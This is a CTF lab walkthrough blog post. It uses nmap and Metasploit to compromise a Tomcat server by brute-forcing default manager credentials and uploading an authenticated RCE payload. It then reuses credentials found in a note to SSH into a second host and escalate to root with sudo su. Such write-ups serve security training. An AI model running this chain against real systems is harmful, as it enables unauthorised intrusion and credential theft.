

Attack | Defense - Metasploit CTF 3
Posted on January 5, 2020 • 4 minutes • 790 words
Welcome back to the third entry in this series. In the last entry we used three Metasploit modules to obtain mysql credentials and leverage them on the target machine.
Overview
In this entry we will tackle the third Metasploit CTF on Pentester Academy. In this entry we will use two Metasploit modules. A module to test for valid user credentials and an authenticated RCE.

Network Topology
Enumeration
If you’ve been following along, you know that we being our enumeration process with nmap. We’ll now start to combine the set of command options we’ve learned. Let’s obtain our IP and scan our subnet:
Command:
nmap -sV -T5 192.192.223.1/24
Here are our results:
Nmap scan report for target-1 (192.192.223.3)
Host is up (0.000036s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
8080/tcp open  http    Apache Tomcat 8.5.37
MAC Address: 02:42:C0:C0:DF:03 (Unknown)

Nmap scan report for target-2 (192.192.223.4)
Host is up (0.000035s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
MAC Address: 02:42:C0:C0:DF:04 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Target-1 has two services running. Jserv and Tomcat both known to have some flaws in them. Let’s use searchsploit to see if there are any Metasploit modules we can leverage.
Command:
searchsploit jserv
searchsploit 'tomcat metasploit'

We see that we have a few Tomcat modules but no Metasploit modules returned for Jserv. Let’s load Metasploit.
Command:
msfdb run or msfconsole
Once loaded, lets find the module we want to use.
Command:
msf5> search tomcat

Quite a few modules come back. We see there are some authenticated modules and some RCE’s. However, the first thing we want to try is to enumerate our possible login options. So for that we will use the tomcat_mgr_login module.
Command:
msf5> use auxiliary/scanner/http/tomcat_mgr_login or msf5> use 8
Once our module is loaded, we check our options.
Command:
show options
In this module, we will want to set our rhosts and that’s it. Now in a larger CTF setting you would probably want to change the pass_file. This is the parameter that sets the password list. You could set it to something much larger, like rockyou.txt or something you’ve currated yourself and is more specific.
Command:
msf5> set rhost target-1
Then run our payload.
msf5> run
We see a successful credential pair: tomcat:tomcat. The default credentials. Well now that we know we have a valid set of credentials, we can seek to leverage them for an Authenticated RCE.
When we look back on our listing of modules, we see there is an Authenticated RCE listed as tomcat_mgr_upload. We’ll use that.
Command:
msf5> use exploit/multi/http/tomcat_mgr_upload or msf5> use 15
We check out options inside the module.
Command:
msf5> show options

We have quite a few options to set here: HttpPassword, HttpUsername, rhosts and rport.
Commands:
msf5> set HttpPassword tomcat
msf5> set HttpUsername tomcat
msf5> set rhosts target-1
msf5> set rport 8080
In this scenario, we are setting our HttpPassword and HttpUsername to the credentials we verified earlier. Something we haven’t done yet is set our rport. The default port here is 80, however, we determined that Tomcat is running on 8080.
We then run our exploit.
Command:
msf5> run or msf5> exploit
It worked! We not have a valied Meterpreter session! This is different than a normal shell. You can read all about what Meterpreter is here
. For the purpose of this post, you just need to know it’s a more advanced shell.
We can use standard Linux commands inside this shell to navigate around and do some enumeration. We head to /home to see what users are listed.

We have one user devadmin. Inside his home directory is a file called note.

We look at it’s contents and see some credentials.

Great! We can safely assume that we are going to use these credentials to log into target-2. We will background our current shell just in case we need it later.
Command:
meterpreter > background
Then we’ll exit the module we were in:
Command:
msf5> back
Now we are back to a standard Metasploit prompt. We can SSH from here! That’s right, Metasploit will let us use many of our native Linux commands from within it’s commandline.
Command:
msf5> ssh admin@target-2
We enter the password and accept our fingerprinting.

We have admin credentials on the system but now what? We aren’t root but we can try to switch the root user.
Command:
sudo su
Once we do that we are given an elevated prompt!
We then head to /root/ to find the flag file.

Another CTF down! Hopefully this has been a learning experience for anyone that has read it through. Next up Metasploit CTF 4!